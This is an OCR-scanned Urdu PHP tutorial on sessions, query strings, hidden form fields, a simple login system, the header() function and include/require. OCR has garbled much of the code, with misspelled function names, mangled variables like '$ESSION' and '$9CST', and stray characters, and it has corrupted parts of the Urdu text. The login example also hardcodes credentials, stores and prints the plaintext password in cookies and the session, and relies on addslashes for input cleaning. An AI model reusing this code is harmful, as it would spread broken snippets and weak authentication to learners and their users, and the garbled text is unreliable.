S I D کسی سیشن کا حوالہ نمبر ہوتا ہے مثال کے طور پر جس طرح ہمارے بجلی کے بلوں پرایک حوالہ نمبر ہوتا ہے اورا گرکوئی مسئلہ آتا ہے تو ہمیں کمپنی کوصرف حوالہ نمبر دیتا ہوتا ہے جس کے ذریعے وہ ہمارا سارار ایکارڈ نکال کر چیک کرسکتے ہیں اورہمیں ہر بارتمام معلومات فراہم نہیں کرنی پڑتی۔S I Dخود کارطریقے سے بنیآ ہےاور پھر جب کوئی یوزرانک کوکلک کرتا ہے یا فارم سمٹ کرتا ہیں تو بیر وراور کلائٹ کے درمیان پاس ہوتا رہتا ہے۔اگر کلائٹ ک پاس کوکی کی سپورٹ enable ہوتا ہے تو پھر سرور S I D ڈیٹا کوکی کے طور پر کلاسَٹ کو بھیجتا ہے ۔اوراگر کوئی کوکی استعال نہیں کرنا جا ہتا تو پھر پہ S I D کیوری سٹرنگ کی شکل میں پاس ہوتار ہتاہے جو کہ آپ نے بہت سارے url میں ایک لیے نمبر کے شکل میں دیکھے ہو گئے۔

جیسے کہ پہلے بتایا کہ پیشن ایک گلوبل وپریبل ہوتا ہےجسکی ویلیوہم اپنی سائٹ کے کسی پیچ پرحاصل کر سکتے ہیں۔ بہیعش وپریبل ایک خاص ٹائم کیلئےموجودر ہتا ہےاوراگرکوئی یوزراس ٹائم کےاندرسائٹ پرکوئی£activitie نہ کریںقوسیشن ختم ہوجا تا ہے۔ پیپیشنtimeout پی انکچ پی كى تَفَكَّر يشن فائل ميں بتائى جاتى ہے۔اگرہم i t dunya كى مثال ليں، جب آپ a t dunya پراپنے اكاؤنٹ ميں لاگن كرتے ہيں تواس سائٹ پرآپ کاایک سیشن بن جا تا ہے۔ یادرکھیں کہ ہریوز رکاسیشن الگ سے بنآ ہے۔اگرآ پ کافی دبریک سائٹ کوریفریش نہیں کرتے توat duny نے خودکار

 $3\geq$ 

## PHP,MySQL **اور ویب ڌویلپمنٹ**

سیشن کیسے بناتے ہیں؟

طریقے سےآپ کوLogout کردیتاہےکیجنی آپ کاسیشنexpire ہوجا تاہےاورآ پکودوبارہ لاگن کرنا پڑتاہے۔سیشن زیادہ ترلاگن سسٹم یعن یوزر مینجنٹ سسٹم میں استعال ہوتے ہیں۔جب آپ کسی سائٹ پر اکاؤنٹ بنانے کے بعد اپنے اکاؤنٹ میں داخل ہوتے ہیں تو آپکو username/اور پاس دیناپڑتاہے۔پھر پروگرام اسکھAuthenticat کرتاہےاور درست لاگن کی صورت میں آپ کاایک ٹیشن بنا تاہے اورآپ کومتعلقہ پنج پے redirect کردیاجا تاہے۔آپ اپنےا کاؤنٹ میں داخل ہونے کے بعد مختلف پیچوں پراپنا کام کرتے ہیں۔آپ کاسیشن ہر چچ پر چیک کیا جا تا ہےاوراگر آپ کاسیشن t i meout ہوگیا ہویا غلط ہوتو آپ کودوبارہ لاگن کے پیچ پر بھیج دیا جا تا ہے۔اسکےعلاوہ بھی آپ سیشن کو بہت سے جگہوں پراستعمال کر کتے ہیں۔

سيشن بنانے كيلئے ہم پي انچ پي كافنكش( ) session\_start استعمال كرتے ہيں۔ليكن يوننكشن بھي كىHTML يادوسرے contents سے پہلےلکھاجاتا ہے بالکل کوکی کی طرح۔اگرہم اس فنکشن سے پہلے کوئی ڈیٹانجیجیں گے تو ایwarning کا سامنا کرنا پڑےگا۔اس فنکشن کے بعد ہماراایک سیشن سٹارٹ ہوجاتا ہےاورہم مخلف سیشن ویریبل کو بناسکتے ہیں۔سیشن ویریبل کی ویلیو لینے کا دینے کیلئے ہم[ ] SESSION \_ \$ سپرگلوبل ایرے کااستعال کرتے ہیں۔اس مثال session1.php کے نام سے محفوظ کریں۔

<?php session start(); echo "Welcome to my page";

> $$ESSION['user'] = 'shakeel';$  $$ESSION['pwd'] = 'cat';$  $$ SESSION['time'] = time()$

// Works if session cookie was accepted echo '<br />
<a href="session2.php">Page 2</a>';

// Or maybe pass along the session id, if needed echo '<br />
<a href="session2.php?' . SID . '">page 2</a>';

آپ دیکھ رہے ہیں کہ سب سے پہلے ہم نے( ) session\_start کافنکشن استعمال کیا ہے جس سے ہمارائینشن سٹارٹ ہوگا۔ پھرہم نے تین سیشن وریہبلز بنائے ہیں۔اورینچےsession2 . php کودونکس بنائے ہیں۔دوسرےانک میںاگر یوزرکی کوکیزdisables ہوں تو ہم سیشنID کوur میں بھیج رہے ہیں۔اب آپ مندرجہ ذیل کوڈکوphp ۔ session2 سے محفوظ کریں۔

```
<?php
              session_start();
              echo 'Welcome to page 2<br />>';
              echo $_SESSION['user'] . "<br>";
              echo $ SESSION['pwd'] . "<br>";
              echo date('Y m d H:i:s', $ SESSION['time']);
              echo '<br />
<a href="page1.php">Page 1</a>';
       っゝ
اس پیج پربھی ہم پہلے بیشن کو بٹارٹ کر رہے ہیں جس سے ہمارا پچھلا بیشن جاری رہے گا۔اسکے بعد[ ] SESS ION $ سپر گلوبل اپرے سے سیشنز
کے ویلیوز پرنٹ کررہے ہیں۔اب آپ session1 . php کو براؤز میں کھولیں اورانک پر کلک کریں تو آپ دیکھیں گے کہ جیران کن طریقے
سے بیشن وریسبلز دوسرے پیج پر پرنٹ ہوجا ٹیں گے یعنی دوسرے پیج کو دستیاب ہوتگے۔ یہی نہیں اب آپ اپنے سائٹ کے ہر پیج پران سیشنز کا ڈیٹاحاصل
                                                                            کر سکتے ہیں،انکوتبدیل ہاختم کر سکتے ہیں۔
                                                                               سیشن کیےختم کرتے ہیں؟
 سیشن کوختم کرنے کیلئے ہم( ) session_destroy کافنکشن استعمال کرتے ہیں جس سے بیشن سے متعلق تمام وریہ بلزختم ہوجاتے ہیں۔ مثلاً
              session start();
              session destroy();
تاہم یہ فنکشن[ ] SESSION $ اپرے میں موجود وریہبلز کوختم نہیں کرتااور پیاس فنکشن کے بعد بھی سکرپٹ کیلئے raccessible ہوتے
                                                                    بن۔جب تک کہ پیچ reload کہیں ہوجاتا۔ مثلاً
       session start();
       $ESSSION['test'] = 5;session destroy();
       print $ SESSION['test']; // prints 5
     اگر[ ] element s باسطانی کوچی مختم کرناہوتو ہم simply اسکوایک خالی ایر ےassign کردیتے ہیں۔مثلاً:
```

```
session_start();
$ SESSION['test'] = 5;
session destroy();
$ SESSION=array();
print $_SESSION['test']; // prints nothing. The test element is no more
```
کیوری سڑنگز ( **Query Strings** )

کیوری سڑ نگ پر پہلے بھی سبق نمبر چھ اور دس میں بات ہوئی تھی ۔ بی<sup>بھی</sup> ہم state برقرارر کھنےاورایک پیچ سے دوسرے پیچ پر ڈیٹا سنڈ کرنے کیلئے استعال کرتے ہیں۔تاہم جیسے کہ پہلے بتایا تھا کہاس میں وریسل کا نام اورویلیو URL میں نظرآ تے ہیں جو کہ ڈیٹا بھیجنے کا ایک غیرمحفوظ طریقہ ہے۔ یہ URL میں پیچ کے نام کے بعد ? سےشروع ہوتے ہیں جیسے کہ:

http://www.itdunya.com/index.php?t=223

اسURL میں 223= تا ایک کیوری سڑنگ ہے جسمیں تا ایک ویریہل اور 223 اسکی ویلیو ہے۔ایک URL میں ایک سے زیادہ کیوری سڑنگزبھی ہوسکتے ہیں جيسے کہ:

http://www.example.com/page.php?name=abc&id=236

اںURL کے کیوری سٹرنگ میں دوور یہلو ہیں name اور i d توکہ & ہے الگ ہوئے ہیں۔جیسے کہ آپ کو معلوم ہے کہ کیوری سٹرنگ کے ویلیوز حاصل کرنے کیلئے ہم [ ] SET عبر گلوبل ایرےکااستعال کرتے ہیں۔جن دوستوں کونہیں معلوم وہ اس پر مثالیں دیکھنے کیلئے سبق نمبر 6اور 10 کا مطالعہ کریں۔

## Hidden فارم فيلڈ:

اس پربھی پہلے بات ہوئی ہے جس کے ذریعے ہم state کو برقرارر کھتے ہیں۔ بیفارم کے ایسے فیلڈز میں جو یوز رکونظر نہیں آتے بلکہ ہارا پروگرام اسمیں کچھ ڈیٹا دوسرے پیچ کو بھیجتا ہے۔اسکی بھی بہت ساری مثالیں آپ دیکھ چکے ہیں اورا گے بھی انشاءاللہ مزید مثالیں دیکھیں گے۔

اب ہم ان کو پچھنے کیلئے ایک چھوٹا سالا گن سٹم بناتے ہیں۔ htdocs میں login کے نام ہےایک فولڈر بنا ٹیں اور پھرمندرجہ ذیل فائلیں اسمیں محفوظ کریں۔سب سے پہلےہمارالا گن فارم ہوگا۔مندرجہذیل کوڈ کو user\_login . php کےنام سے login کےفولڈر میں محفوظ کریں۔

#### user login.php

```
K
     <?php
          if(!empty($ COOKIE['user']) && !empty($ COOKIE['pwd'])){
                header("Location:checkuser.php");
     ?>
<html>
<head>
<title>Login...</title>
<link href="style.css" rel="stylesheet" type="text/css" />
</head> =
```

```
<body>
\text{dr} />
     <?php
     if (S \text{ GET} ['e'] == 2)print "<table align=\"center\" class=\"login error\"><tr><td>" ;
           print "Username or password is not correct, try again.";
           print "</td></tr></table>";
      ł
     っゝ
<form id="form1" method="post" action="checkuser.php">
<table width="50%" align="center" cellpadding="4" class="login table">
<tr><th colspan="2">Login</th></tr>
<tr><td align="right">User: </td>
<td><input type="text" name="user" /></td></tr>
<tr><td align="right">Password:</td>
<td><input type="password" name="pwd" /></td>
</tr><tr><td colspan="2" align="center">
<input type="submit" name="Submit" value="&lt; &lt; Login &gt; & gt;" />
\langle t \rangle\langle/tr>
<tr><td colspan="2" align="right">
<input type="checkbox" name="remember" />Remember me</td></tr>
</table>
</form>
</body>
</html>
     http://localhost/login/user_login.php
                        Login
                                 User:
                             Password:
                                         << Login >>
                                                       Remember me
```
اب مندرجہ ذیل کوڈکو login کے فولڈر میں checkuser . php کے نام سے محفوظ کریں۔

checkuser.php

```
<?php
//clean white spaces and special characters from values
function cleanStr($str) {
     $cStr = trim ($str);$cStr = htmlspecialchars ($cStr);
     $cStr = addslashes ($cStr};return $cStr;
ŀ
$userName = $ COOKIE['user'];
$pwd = $ COOKIE['pwd'];
if(empty($userName) || empty($pwd)){
     $userName = cleanStr($ POST['user']);
     $pwd = cleanStr ($9CST['pwd']);
     $remember = $ POST['remember'];
     if(empty($userName) || empty($pwd)) {
          header("Location:user login.php?e=2");
     ŀ
ŀ
if ($userName == "itdunya" && $pwd == "22222") {
     session start();
     $ ESSION['user'] = $userName;$ SESSION['login'] = true;if ($remember == "on") {
                setcookie ("user", $userName, time ()+3600);
                setcookie ("pwd", $pwd, time () +3600);
     header("Location:my cp.php");
else{
     header("Location:user login.php?e=2");
ł
```
₹

اسکے بعد مندرجہذیل کوڈ کو login کےفولڈرمیں style.css سے نام سے محفوظ کریں۔

```
К
   .login table {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        background-color: #E8E8E8;
        border: 1px solid #999999;
   ł
   .login table th{
        border: 1px solid #FFFFFF;
        font-family: tahoma;
        font-size: 14px;
        text-align: left;
        padding-left:10px;
        color: #FFFFFF;
        background-color: #666666;
   ł
   .login error {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        color: #FF0000:background-color: #FFFFCC;
        text-align: center;
        padding: 5px;
        width:50%border: 1px dashed #000000;
   ł
```
ب مندرجہ ذیل کوڈ کو 10gin کےفولڈریٹل my\_cp . php کے نام سےمحفوظ کریں۔

my cp.php

```
<?php
session start();
     if(!$ SESSION['login'] && empty($ SESSION['user'])){
           header ("Location:user login.php?e=2");
     ł
?>
<html>
<head>
<title>Admin area</title></head>
<body>
<h3>Welcome <?=$ SESSION['user']?> to control panel</h3>
<a href="logout.php">Logout</a>
</body></html>
```


اب آپ اسکو چیک کرنے کیلئے براؤزر میں پیاپڈریس انٹرکریں: http://localhost/login/user\_login.php پروگرام ہالکل سادہ ہے۔یوزر میں i t dunya اور پاس در ڈیٹں 22222انٹرکریں، نیچے remember me کے چیک بکس کوبھی چیک کریں۔ لاگن کرنے کے بعد آپ admin area میں لاگن ہوجا ئیں گے۔اب آپ براؤزر بند کر دیں اور دوبارہ کھولنے کے بعداویر والا ایڈرلیں انٹر کریں تو آپ کود بارہ لاگن نہیں کرنا پڑےگااورآپ admin area میں چلے جائیں گے کیونکہاس دفعہ پروگرام آ کچی معلومات cookie اٹھار ہارہے۔اگر آپ غلط یوزر یا پاس ورڈ دینگے تو آ کچو دوبارہ لاگن کے پیچ <sub>ک</sub>ے redirect کیا جا تا ہے۔ جب آپ درست لاگن کرتے ہیں تو checkuser . php کے پیج پرآ پ کاایک بیشن بنیآ ہےاور پھر my\_cp . php کے پیج پرآ پکاسیشن چیک کیاجا تا ہے،اگرآ پ کاسیشن بناہواور درست ہوتو آپ کواس پیج پرخوش آ مدیدکہا جاتا ہے یعنی بیہآ کیے سائٹ کاسیکیوراپریاہے ۔اب آپ ny\_cp . php سے logout کریں اور ایڈریس بارمیں ہیا پٹرریس انٹرکریں: Localhost/login/my\_cp.php یعنی ایٹرس ایریامیں ڈائریکٹ داخل ہونے کی کوشش کری تو آ پکولاگن کے پیج پر redirect کر دیاجائیگا کیونکہآ پکاسیشن موجودنہیں ہےاورآ پکاسیشن تب بنے گا جب آ پ درست لاگن کریں گے۔چونکہ ابھی ہم نے ڈیٹا ہیں نہیں پڑھااسلئے checkuser . php پرہم نے ویسے ہی ایک یوزراور پاسورڈ بنایا ہے۔اصل میں یوز را کاؤنٹس ڈیٹا ہیں میں محفوظ ہوتے ہیںاورہم یوزر کی لاگن انفارمیشن ڈیٹا ہیں سے حاصل کرتے ہیں جو کہ آ گےانشاءاللہ ہم پڑھیں گے۔

# ( ) header فنكشن

( ) header کاایک نیافنکشن آپ نے اس مثال میں دیکھاجو checkuser . php میں استعال ہوا ہے۔ یہ HTTP کاایک فنکشن ہے جس کے ذریعے ہم اپنے headers بھیج ہیں۔ بھیے کہ آپ نے پہلے پڑ ھاتھا کہ جب کلا سُٹ مرورایک دوسرے ہے بات چیت کرتے ہیں تو وہ سب سے پہلے ایک header بھیجتے ہیں جسمیں مختلف معلومات وہ ایک دوسرے کوفراہم کرتے ہیں اور پیکام خود کارطریقے سے ہوتا ہے۔کیکن PHP ہمیں پہ ہولت فراہم کرتی ہے کہ ہم اپناکوئی header بھیج سکے چیکے لئے ( ) header کافنکشن استعمال ہوتا ہے۔

اس فنکشن کوکال کرنے سے پہلے ہمیں بیدیقین ہونا چاہیے کہ اس سے پہلےکوئی آؤٹ پٹ براؤزرکو نہ بھیجا گیا ہوجس طرح cookie میں ہم نے دیکھاتھا ورنہ ہمیں اُسی warning کا سامنا کرنا پڑے گا۔یعنی اگرہم کوئی اوَٹ پٹ براوَزرکو پھیجتے ہیں تو PHP ایک header بھی ساتھ میں سنڈ کرتا ہے اور ہمیں اپنا header سنڈ کرنے کا موقع نہیں ملتا۔آ ؤٹ پٹ سے مرادآ پ کے ڈاکومنٹ سے کچھ بھی براؤ زرکو بھیجا گیا ہیٹک ایک پیس پالائن بریک ہی کیوں نہ ہو، header بھیج دیاجائیگا۔اسلئے رفینکشن کمیHTML یا دوسرے contents سے پہلے کال کرتے ہیں۔

اس فنکشن میں ہم اپنا header ایک سڑنگ میں دیتے ہیں جسمیں بہت سارے headers ہو سکتے ہیں لیکن ہم نے : Location کا headerاستعال کیا ہے جو کہ redi rect کرنے کیلئے استعال ہوتا ہے۔جب ہم کسی پوزرکو ایک پنج سے دوسرے پنج پر بھیجتے ہیں تو اسکو redirect کہتے ہیں چیے کہ اس مثال میں آپ نے دیکھا کہ اگر یوزرغلط لاگن کرتا ہے تو یہ فنکشن اسکولاگن کے پیچ پر redirect کرتا ہے:

header("Location:user\_login.php?e=2");

اسکے علاوہ بھی headers میں جنکو ہم استعمال کر سکتے ہیں مثلا اگر آپ حاجتے ہیں کہ براؤزر یا proxy، پیچ پراستعمال ہوئے contents کو cache نەکرىيىتوآپ يە headers بىيجتىن يەجس سے disable،caching بىيە-

header("Cache-Control: no-cache, must-revalidate");<br>header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");

یا آپ یوزرکوکوئی فائل download کرنے کیلیۓ دیتے ہیںاور آپ جاجے ہیں کہ براؤزرلاز ما save dialog تھولیں جہاں سے یوزرفائل کو save کریں،تو آپ ہے headerستعال کرینگے۔اس مثال میں آپ یوزرکوا یک pdf فائل download کرنے کیلئے بھیج رہے ہیں:

header('Content-type: application/pdf'); header('Content-Disposition: attachment; filename="downloaded.pdf"'); readfile('original.pdf');

HTTP کےاس سےعلاوہاور بھی فنکشنز ہیں جن میں ( ) ۔header\_sent ، ( ) header\_sent وغیرہ شامل ہیں۔ان سب پرتفصیل ہےہم

بات نہیں کرسکتے اگرآ پ ان کو پڑ ھناچاہتے ہیں تو php . net کووزٹ کریں ۔ اب اجازت حاج ہتا ہوں،وعاوَں میں یا درکھیں،الله حافظ

شڪيل محمد خان shakeel599@gmail.com

............

اس کلاس میں استعمال ہونے والی مثالیں <sup>ق</sup> <mark>ں پ</mark>چانک سے ڈاؤن لوڈ کر سکتے ہیں

پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی چودھویں کلاس میں خوش آمدید

## require الدر require فَنَكْسَرُ

ان فنکشنز کی مدد سے ہم کسی فائل کواپنے ڈاکومنٹ میں شامل کر سکتے ہیں جس سے ان فائلوں میں موجود PHP کاسکر پٹ یا دوسرے contents ارے مین ڈاکومنٹ کا حصہ بن جاتے ہیں۔ میں آپ کوایک مثال دیتاہوں،فرض کریں کہ آپ کی سائٹ میں 20 صفحے ہیں،عمو مأہر صفحے پرسائٹ headerk اور footer ہوتا ہے،اب اگر آپ نے header میں کوئی بڑی تبدیلی کرنی ہوتو آپ کو20 صفحوں پر تبدیلی کرنی بڑی گی۔دوسری مثال کہ آپ نے ایک فنکشن بنایا ہے جو کہ سائٹ کے ہرینج کودرکار ہےاورآ پان فنکشنز کااستعال نہیں کرتے تو آ پے تمام صفحوں پراسکوpaste کریں گے جس سے نہ صرف آ پکاوقت ضائع ہوگا ساتھ ساتھ اگراس فنکشن میں کوئی بگ نکل آیا، پاسمیں کوئی تبدیلی کرنا پڑی تو آپ کوایک کام ہیں دفعہ کرنا پڑےگا۔اس سئلے پرقابو یانے کیلئے PHP ہمیں پی<sup>ووننک</sup>شن مہیا کرتا ہے۔اگر ہمارے پاس ایسے فنکشنز یا پیچبز ہوں جوہمیں سائٹ کے بہت سارے پیچز پر درکار ہوں، چیسے کہ سائٹ كا header , footer يافنكشنز كى لائبريرى وغيره توان فنكشنز كى مدد ہے ہم انكواپنے مين ڈاكومنٹ ميں شامل كر سكتے ہيں اوراگركوئى مسئله آتا ہے تو ہمیںصرف ایک جگہ پر تبدیلی کرنی پڑتی ہے۔()include کافنکشن ایک argument لیتا ہے،اس پیج کاpath جسکوہم اپنے ڈاکومنٹ میں شامل کرنا حايت ہوں مثلاً:

### include ("header.php");

( ) require ( ) require دونوں ایک ہی طرح کام کرتے ہیں فرق صرف اتناہے کہ ( ) require میں اگر مطلوبہ فائل نہیں ملتى تووہ پروگرام کیexecution کوروک لیتاہے یعنی سکر پٹ وہی پرstop ہوجا تاہے جبکہ ( ) include سکر پٹ execution کو سٹاپ نہیں کرتا بلکہا یک warning دے دیتا ہے۔انکو بھینے کیلئے ایک مثال دیکھتے ہیں۔اس فائل کوinc . php کے نام سے محفوظ کریں۔

### <?php echo "I have been Included!"; ?>

اب مندرجہ ذیل کوڈ کوinclude . php کے نام سے محفوظ کریں:

<html> <head> <title>include</title> </head> <body> <?php include("inc.php"); ?> </body> </html>

include . php کوچلانے کے بعد آپ دیکھیں گے کہ جو جملہ ہم نے inc . php بیں پرنٹ کررہے ہیں وہ include . php بیں پرنٹ ہوجائے گا یعنی inc .php کوہم نے include .php میں شامل کیا ہے اور اسمیں موجود تمام کوڈ include .php کا حصہ بن چکا ہے۔اب ہم اپنے سائٹ کیلئے ایک template بنائیں گے۔htdocsشaite کے نام سےایک فولڈر بنائیں۔اسکے بعد site کےاندر inc کے نام سے ایک sub folder بنائیں جسمیں ہم اپنے includes فائکیں رکھیں گے۔مندرجہ ذیل کوڈ کو inc یہ میں header . php کنام ہےsave کریں۔

header.php

<table width="100%"> <tr> <td><h1>My Site </h1></td> </tr></table>

اباسکوڈ کو inc کےفولڈریٹی footer . php کے نام سے محفوظ کریں۔

footer.php

<table width="100%"> <tr> <td align="center">&copy; Copyright 2009 <br> My Site </td> </tr></table>

اسکے بعداس کوڈ کوare میں left .php کے نام سے save کریں۔

left.php

<table width="100%">

<tr> <td><a href="#">Link 1</a> <br>  $\langle a \ href="p"2Link 2 \langle a \rangle \langle brs \rangle$  $\langle a \ href="\n+">\nLink 3 <\langle a \rangle   
\n $\langle b \rangle$$  $\langle a \ href = \n^* \rangle$ Link 4  $\langle a \rangle \langle d \rangle$ </tr></table>

اسکوright . php کے نام ہے inc میں محفوظ کریں

right.php

<table width="100%"> <tr> <td>Right Contents </td> </tr></table>

 $\frac{1}{2}$ 

اسکوڈ کوsite فولڈرمیںindex .php کے نام سے محفوظ کریں۔

```
index.php
```


